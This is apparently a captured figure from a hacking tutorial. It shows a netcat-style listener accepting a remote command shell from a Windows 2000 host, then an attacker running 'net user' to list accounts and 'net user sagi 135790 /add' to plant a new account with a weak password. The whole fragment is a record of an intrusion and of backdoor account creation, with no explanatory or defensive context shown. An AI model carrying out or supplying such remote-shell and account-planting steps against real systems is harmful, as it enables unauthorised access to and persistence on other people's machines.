 Warning: forward host lookup failed for hunt187-172.optonline.net: h_errno 11004
: NO_DATA
connect to [61.49.186.113] from hunt187-172.optonline.net [167. 172] 3233
: NO_DATA
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\WINNT\system32>net user
net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_ASPNET IUSR_CTDR1WTS4 IWAM_CTDR1WTS4
TsInternetUser
The command completed with one or more errors.
C:\WINNT\system32>net user sagi 135790 /add
net user sagi 135790 /add
The command completed successfully.
C:\WINNT\system32>_
图 11